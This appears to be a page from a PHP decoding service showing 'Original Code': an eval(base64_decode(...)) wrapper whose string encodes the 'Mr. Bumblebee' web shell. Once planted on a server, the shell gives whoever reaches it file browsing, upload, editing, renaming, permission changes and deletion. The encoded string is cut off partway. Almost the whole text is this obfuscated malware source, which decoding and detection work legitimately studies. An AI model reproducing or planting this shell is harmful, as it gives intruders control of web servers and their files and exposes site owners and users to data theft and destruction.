
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
 (base64_decode(
"ZXJyb3JfcmVwb3J0aW5nKDApOw0Kc2V0X3RpbWVfbGltaXQoMCk7DQoNCmlmKGdldF9tYWdpY19xdW90ZXNfZ3BjKCkpew0KZm9yZWFjaCgkX1BPU1QgYXMgJGtleT0+JHZhbHVlKXsNCiRfUE9TVFska2V5XSA9IHN0cmlwc2xhc2hlcygkdmFsdWUpOw0KfQ0KfQ0KZWNobyAnPCFET0NUWVBFIEhUTUw+DQo8aHRtbD4NCjxoZWFkPg0KPGxpbmsgaHJlZj0iIiByZWw9InN0eWxlc2hlZXQiIHR5cGU9InRleHQvY3NzIj4NCjx0aXRsZT5Nci5CdW1ibGViZWU8L3RpdGxlPg0KPGNlbnRlcj4NCjxpbWcgc3JjPSJodHRwOi8vaW1ndXIuY29tL3dZMzdVdWYuanBnIiBzdHlsZT0ib3BhY2l0eTowLjU7IHdpZHRoOjE1MHB4OyBoZWlnaHQ6MTUwcHgiOz48L2NlbnRlcj4NCjxzdHlsZT4NCmJvZHl7DQpmb250LWZhbWlseTogIlRhaG9tYSI7DQpiYWNrZ3JvdW5kLWNvbG9yOiBibGFjazsNCmNvbG9yOnJlZDsNCn0NCiNjb250ZW50IHRyOmhvdmVyew0KYmFja2dyb3VuZC1jb2xvcjogIzE5MTkxOTsNCnRleHQtc2hhZG93OjBweCAwcHggMTBweCAjZmZmOw0KfQ0KDQojY29udGVudCAuZmlyc3R7DQpiYWNrZ3JvdW5kLWNvbG9yOiAjMTkxOTE5Ow0KfQ0KdGFibGV7DQpib3JkZXI6IDFweCAjMDAwMDAwIGRvdHRlZDsNCn0NCmF7DQpjb2xvcjp3aGl0ZTsNCnRleHQtZGVjb3JhdGlvbjogbm9uZTsNCn0NCmE6aG92ZXJ7DQpjb2xvcjpyZWQ7DQp0ZXh0LXNoYWRvdzowcHggMHB4IDEwcHggI2ZmZmZmZjsNCn0NCmlucHV0LHNlbGVjdCx0ZXh0YXJlYXsNCmJvcmRlcjogMXB4ICMwMDAwMDAgc29saWQ7DQotbW96LWJvcmRlci1yYWRpdXM6IDVweDsNCi13ZWJraXQtYm9yZGVyLXJhZGl1czo1cHg7DQpib3JkZXItcmFkaXVzOjVweDsNCn0NCjwvc3R5bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxoMT48Y2VudGVyPjxmb250IGNvbG9yPSJyZWQiPi09WyBNci48L2ZvbnQ+PGZvbnQgY29sb3I9IndoaXRlIj4gQnVtYmxlYmVlIF09LTwvZm9udD48YnI+DQoJCQk8Zm9udCBzaXplPSIycHgiPjxmb250IGNvbG9yPSJyZWQiPjxiPl9JbmRvbmVzaWFfPC9iPjwvZm9udD4NCgkJCTwvY2VudGVyPjwvaDE+DQo8dGFibGUgd2lkdGg9IjcwMCIgYm9yZGVyPSIwIiBjZWxscGFkZGluZz0iMyIgY2VsbHNwYWNpbmc9IjEiIGFsaWduPSJjZW50ZXIiPg0KPHRyPjx0ZD48Zm9udCBjb2xvcj0ibGltZSI+UGF0aCA6PC9mb250PiAnOw0KaWYoaXNzZXQoJF9HRVRbJ3BhdGgnXSkpew0KJHBhdGggPSAkX0dFVFsncGF0aCddOw0KfWVsc2V7DQokcGF0aCA9IGdldGN3ZCgpOw0KfQ0KJHBhdGggPSBzdHJfcmVwbGFjZSgnXFwnLCcvJywkcGF0aCk7DQokcGF0aHMgPSBleHBsb2RlKCcvJywkcGF0aCk7DQoNCmZvcmVhY2goJHBhdGhzIGFzICRpZD0+JHBhdCl7DQppZigkcGF0ID09ICcnICYmICRpZCA9PSAwKXsNCiRhID0gdHJ1ZTsNCmVjaG8gJzxhIGhyZWY9Ij9wYXRoPS8iPi88L2E+JzsNCmNvbnRpbnVlOw0KfQ0KaWYoJHBhdCA9PSAnJykgY29udGludWU7DQplY2hvICc8YSBocmVmPSI/cGF0aD0nOw0KZm9yKCRpPTA7JGk8PSRpZDskaSsrKXsNCmVjaG8gIiRwYXRoc1skaV0iOw0KaWYoJGkgIT0gJGlkKSBlY2hvICIvIjsNCn0NCmVjaG8gJyI+Jy4kcGF0Lic8L2E+Lyc7DQp9DQplY2hvICc8L3RkPjwvdHI+PHRyPjx0ZD4nOw0KaWYoaXNzZXQoJF9GSUxFU1snZmlsZSddKSl7DQppZihjb3B5KCRfRklMRVNbJ2ZpbGUnXVsndG1wX25hbWUnXSwkcGF0aC4nLycuJF9GSUxFU1snZmlsZSddWyduYW1lJ10pKXsNCmVjaG8gJzxmb250IGNvbG9yPSJsaW1lIj5VcGxvYWQgQmVyaGFzaWw8L2ZvbnQ+PGJyIC8+JzsNCn1lbHNlew0KZWNobyAnPGZvbnQgY29sb3I9IndoaXRlIj5VcGxvYWQgR2FnYWw8L2ZvbnQ+PGJyLz4nOw0KfQ0KfQ0KZWNobyAnPGZvcm0gZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSIgbWV0aG9kPSJQT1NUIj4NCjxmb250IGNvbG9yPSJsaW1lIj5GaWxlIFVwbG9hZCA6PC9mb250PiA8aW5wdXQgdHlwZT0iZmlsZSIgbmFtZT0iZmlsZSIgLz4NCjxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJ1cGxvYWQiIC8+DQo8L2Zvcm0+DQo8L3RkPjwvdHI+JzsNCmlmKGlzc2V0KCRfR0VUWydmaWxlc3JjJ10pKXsNCmVjaG8gIjx0cj48dGQ+Q3VycmVudCBGaWxlIDogIjsNCmVjaG8gJF9HRVRbJ2ZpbGVzcmMnXTsNCmVjaG8gJzwvdHI+PC90ZD48L3RhYmxlPjxiciAvPic7DQplY2hvKCc8cHJlPicuaHRtbHNwZWNpYWxjaGFycyhmaWxlX2dldF9jb250ZW50cygkX0dFVFsnZmlsZXNyYyddKSkuJzwvcHJlPicpOw0KfWVsc2VpZihpc3NldCgkX0dFVFsnb3B0aW9uJ10pICYmICRfUE9TVFsnb3B0J10gIT0gJ2RlbGV0ZScpew0KZWNobyAnPC90YWJsZT48YnIgLz48Y2VudGVyPicuJF9QT1NUWydwYXRoJ10uJzxiciAvPjxiciAvPic7DQppZigkX1BPU1RbJ29wdCddID09ICdjaG1vZCcpew0KaWYoaXNzZXQoJF9QT1NUWydwZXJtJ10pKXsNCmlmKGNobW9kKCRfUE9TVFsncGF0aCddLCRfUE9TVFsncGVybSddKSl7DQplY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+Q2hhbmdlIFBlcm1pc3Npb24gQmVyaGFzaWw8L2ZvbnQ+PGJyLz4nOw0KfWVsc2V7DQplY2hvICc8Zm9udCBjb2xvcj0id2hpdGUiPkNoYW5nZSBQZXJtaXNzaW9uIEdhZ2FsPC9mb250PjxiciAvPic7DQp9DQp9DQplY2hvICc8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KUGVybWlzc2lvbiA6IDxpbnB1dCBuYW1lPSJwZXJtIiB0eXBlPSJ0ZXh0IiBzaXplPSI0IiB2YWx1ZT0iJy5zdWJzdHIoc3ByaW50ZignJW8nLCBmaWxlcGVybXMoJF9QT1NUWydwYXRoJ10pKSwgLTQpLiciIC8+DQo8aW5wdXQgdHlwZT0iaGlkZGVuIiBuYW1lPSJwYXRoIiB2YWx1ZT0iJy4kX1BPU1RbJ3BhdGgnXS4nIj4NCjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9Im9wdCIgdmFsdWU9ImNobW9kIj4NCjxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJHbyIgLz4NCjwvZm9ybT4nOw0KfWVsc2VpZigkX1BPU1RbJ29wdCddID09ICdyZW5hbWUnKXsNCmlmKGlzc2V0KCRfUE9TVFsnbmV3bmFtZSddKSl7DQppZihyZW5hbWUoJF9QT1NUWydwYXRoJ10sJHBhdGguJy8nLiRfUE9TVFsnbmV3bmFtZSddKSl7DQplY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+R2FudGkgTmFtYSBCZXJoYXNpbDwvZm9udD48YnIvPic7DQp9ZWxzZXsNCmVjaG8gJzxmb250IGNvbG9yPSJ3aGl0ZSI+R2FudGkgTmFtYSBHYWdhbDwvZm9udD48YnIgLz4nOw0KfQ0KJF9QT1NUWyduYW1lJ10gPSAkX1BPU1RbJ25ld25hbWUnXTsNCn0NCmVjaG8gJzxmb3JtIG1ldGhvZD0iUE9TVCI+DQpOZXcgTmFtZSA6IDxpbnB1dCBuYW1lPSJuZXduYW1lIiB0eXBlPSJ0ZXh0IiBzaXplPSIyMCIgdmFsdWU9IicuJF9QT1NUWyduYW1lJ10uJyIgLz4NCjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9InBhdGgiIHZhbHVlPSInLiRfUE9TVFsncGF0aCddLiciPg0KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ib3B0IiB2YWx1ZT0icmVuYW1lIj4NCjxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJHbyIgLz4NCjwvZm9ybT4nOw0KfWVsc2VpZigkX1BPU1RbJ29wdCddID09ICdlZGl0Jyl7DQppZihpc3NldCgkX1BPU1RbJ3NyYyddKSl7DQokZnAgPSBmb3BlbigkX1BPU1RbJ3BhdGgnXSwndycpOw0KaWYoZndyaXRlKCRmcCwkX1BPU1RbJ3NyYyddKSl7DQplY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+QmVyaGFzaWwgRWRpdCBGaWxlPC9mb250Pjxici8+JzsNCn1lbHNlew0KZWNobyAnPGZvbnQgY29sb3I9IndoaXRlIj5HYWdhbCBFZGl0IEZpbGU8L2ZvbnQ+PGJyLz4nOw0KfQ0KZmNsb3NlKCRmcCk7DQp9DQplY2hvICc8Zm9ybSBtZXRob2Q9IlBPU1QiPg0KPHRleHRhcmVhIGNvbHM9ODAgcm93cz0yMCBuYW1lPSJzcmMiPicuaHRtbHNwZWNpYWxjaGFycyhmaWxlX2dldF9jb250ZW50cygkX1BPU1RbJ3BhdGgnXSkpLic8L3RleHRhcmVhPjxiciAvPg0KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0icGF0aCIgdmFsdWU9IicuJF9QT1NUWydwYXRoJ10uJyI+DQo8aW5wdXQgdHlwZT0iaGlkZGVuIiBuYW1lPSJvcHQiIHZhbHVlPSJlZGl0Ij4NCjxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJTYXZlIiAvPg0KPC9mb3JtPic7DQp9DQplY2hvICc8L2NlbnRlcj4nOw0KfWVsc2V7DQplY2hvICc8L3RhYmxlPjxici8+PGNlbnRlcj4nOw0KaWYoaXNzZXQoJF9HRVRbJ29wdGlvbiddKSAmJiAkX1BPU1RbJ29wdCddID09ICdkZWxldGUnKXsNCmlmKCRfUE9TVFsndHlwZSddID09ICdkaXInKXsNCmlmKHJtZGlyKCRfUE9TVFsncGF0aCddKSl7DQplY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+RGlyZWN0b3J5IFRlcmhhcHVzPC9mb250Pjxici8+JzsNCn1lbHNlew0KZWNobyAnPGZvbnQgY29sb3I9IndoaXRlIj5EaXJlY3RvcnkgR2FnYWwgVGVyaGFwdXMgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8L2ZvbnQ+PGJyLz4nOw0KfQ0KfWVsc2VpZigkX1BPU1RbJ3R5cGUnXSA9PSAnZmlsZScpew0KaWYodW5saW5rKCRfUE9TVFsncGF0aCddKSl7DQplY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+RmlsZSBUZXJoYXB1czwvZm9udD48YnIvPic7DQp9ZWxzZXsNCmVjaG8gJzxmb250IGNvbG9yPSJ3aGl0ZSI+RmlsZSBHYWdhbCBEaWhhcHVzPC9mb250Pjxici8+JzsNCn0NCn0NCn0NCmVjaG8gJzwvY2VudGVyPic7DQokc2NhbmRpciA9IHNjYW5kaXIoJHBhdGgpOw0KZWNobyAnPGRpdiBpZD0iY29udGVudCI+PHRhYmxlIHdpZHRoPSI3MDAiIGJvcmRlcj0iMCIgY2VsbHBhZGRpbmc9IjMiIGNlbGxzcGFjaW5nPSIxIiBhbGlnbj0iY2VudGVyIj4NCjx0ciBjbGFzcz0iZmlyc3QiPg0KPHRkPjxjZW50ZXI+TmFtZTwvcGVsbGVyPjwvY2VudGVyPjwvdGQ+DQo8dGQ+PGNlbnRlcj5TaXplPC9wZWxsZXI+PC9jZW50ZXI+PC90ZD4NCjx0ZD48Y2VudGVyPlBlcm1pc3Npb248L3BlbGxlcj48L2NlbnRlcj48L3RkPg0KPHRkPjxjZW50ZXI+TW9kaWZ5PC9wZWxsZXI+PC9jZW50ZXI+PC90ZD4NCjwvdHI+JzsNCg0KZm9yZWFjaCgkc2NhbmRpciBhcyAkZGlyKXsNCmlmKCFpc19kaXIoJHBhdGguJy8nLiRkaXIpIHx8ICRkaXIgPT0gJy4nIHx8ICRkaXIgPT0gJy4uJykgY29udGludWU7DQplY2hvICc8dHI+DQo8dGQ+PGEgaHJlZj0iP3BhdGg9Jy4kcGF0aC4nLycuJGRpci4nIj4nLiRkaXIuJzwvYT48L3RkPg0KPHRkPjxjZW50ZXI+LS08L2NlbnRlcj48L3RkPg0KPHRkPjxjZW50ZXI+JzsNCmlmKGlzX3dyaXRhYmxlKCRwYXRoLicvJy4kZGlyKSkgZWNobyAnPGZvbnQgY29sb3I9ImxpbWUiPic7DQplbHNlaWYoIWlzX3JlYWRhYmxlKCRwYXRoLicvJy4kZGlyKSkgZWNobyAnPGZvbnQgY29sb3I9IndoaXRlIj4nOw0KZWNobyBwZXJtcygkcGF0aC4nLycuJGRpcik7DQppZihpc193cml0YWJsZSgkcGF0aC4nLycuJGRpcikgfHwgIWlzX3JlYWRhYmxlKCRwYXRoLicvJy4kZGlyKSkgZWNobyAnPC9mb250Pic7DQoNCmVjaG8gJzwvY2VudGVyPjwvdGQ+DQo8dGQ+PGNlbnRlcj48Zm9ybSBtZXRob2Q9IlBPU1QiIGFjdGlvbj0iP29wdGlvbiZwYXRoPScuJHBhdGguJyI+DQo8c2VsZWN0IG5hbWU9Im9wdCI+DQo8b3B0aW9uIHZhbHVlPSIiPlNlbGVjdDwvb3B0aW9uPg0KPG9wdGlvbiB2YWx1ZT0iZGVsZXRlIj5EZWxldGU8L29wdGlvbj4NCjxvcHRpb24gdmFsdWU9ImNobW9kIj5DaG1vZDwvb3B0aW9uPg0KPG9wdGlvbiB2YWx1ZT0icmVuYW1lIj5SZW5hbWU8L29wdGlvbj4NCjwvc2VsZWN0Pg0KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idHlwZSIgdmFsdWU9ImRpciI+DQo8aW5wdXQgdHlwZT0iaGlkZGVuIiBuYW1lPSJuYW1lIiB2YWx1ZT0iJy4kZGlyLiciPg0KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0icGF0aCIgdmFsdWU9IicuJHBhdGguJy8nLiRkaXIuJyI+DQo8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iPiI+DQo8L2Zvcm0+PC9jZW50ZXI+PC90ZD4NCjwvdHI+JzsNCn0NCmVjaG8gJzx0ciBjbGFzcz0iZmlyc3QiPjx0ZD48L3RkPjx0ZD48L3RkPjx0ZD48L3RkPjx0ZD48L3RkPjwvdHI+JzsNCmZvcmVhY2goJHNjYW5kaXIgYXMgJGZpbGUpew0KaWYoIWlzX2ZpbGUoJHBhdGguJy8nLiRmaWxlKSkgY29udGludWU7DQokc2l6ZSA9IGZpbGVzaXplKCRwYXRoLicvJy4kZmlsZSkvMTAyNDsNCiRzaXplID0gcm91bmQoJHNpemUsMyk7DQppZigkc2l6ZSA+PSAxMDI0KXsNCiRzaXplID0gcm91bmQoJHNpemUvMTAyNCwyKS4nIE1CJzsNCn1lbHNlew0KJHNpemUgPSAkc2l6ZS4nIEtCJzsNCn0NCg0KZWNobyAnPHRyPg0KPHRkPjxhIGhyZWY9Ij9maWxlc3JjPScuJHBhdGguJy8nLiRmaWxlLicmcGF0aD0nLiRwYXRoLiciPicuJGZpbGUuJzwvYT48L3RkPg0KPHRkPjxjZW50ZXI+Jy4kc2l6ZS4nPC9jZW50ZXI+PC90ZD4NCjx0ZD48Y2VudGVyPic7DQppZihpc193cml0YWJsZSgkcGF0aC4nLycuJGZpbGUpKSBlY2hvICc8Zm9udCBjb2xvcj0ibGltZSI+JzsNCmVsc2VpZighaXNfcmVhZGFibGUoJHBhdGguJy8nLiRmaWxlKSkgZWNobyAnPGZvbnQgY29sb3I9IndoaXRlIj4nOw0KZWNobyBwZXJtcygkcGF0aC4nLycuJGZpbGUpOw0KaWYoaXNfd3JpdGFibGUoJHBhdGguJy8nLiRmaWxlKSB8fCAhaXNfcmVhZGFibGUoJHBhdGguJy8nLiRmaWxlKSkgZWNobyAnPC9mb250Pic7DQplY2hvICc8L2NlbnRlcj48L3RkPg0KPHRkPjxjZW50ZXI+PGZvcm0gbWV0aG9kPSJQT1NUIiBhY3Rpb249Ij9vcHRpb24mcGF0aD0nLiRwYXRoLiciPg0KPHNlbGVjdCBuYW1lPSJvcHQiPg0KPG9wdGlvbiB2YWx1ZT0iIj5TZWxlY3Q8L29wdGlvbj4NCjxvcHRpb24gdmFsdWU9ImRlbGV0ZSI+RGVsZXRlPC9vcHRpb24+DQo8b3B0aW9uIHZhbHVlPSJjaG1vZCI+Q2htb2Q8L29wdGlvbj4NCjxvcHRpb24gdmFsdWU9InJlbmFtZSI+UmVuYW1lPC9vcHRpb24+DQo8b3B0aW9uIHZhbHVlPSJlZGl0Ij5FZGl0PC9vcHRpb24+DQo8L3NlbGVjdD4NCjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9InR5cGUiIHZhbHVlPSJmaWxlIj4NCjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9Im5hbWUiIHZhbHVlPSInLiRmaWxlLiciPg0KPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0icGF0aCIgdmFsdWU9IicuJHBhdGguJy8nLiRmaWxlLiciPg0KPGlucHV0IHR5cGU9InN1Ym1pdCIgdmFsdWU9Ij4iPg0KPC9mb3JtPjwvY2VudGVyPjwvdGQ+DQo8L3RyPic7DQp9DQplY2hvICc8L3RhYmxlPg0KPC9kaXY+JzsNCn0NCmVjaG8gJzxmb250IGNvbG9yPSJyZWQiIHNpemU9IjJweCI+PGNlbnRlcj48YnIvPjxiPkNvcHlyaWdodCAmY29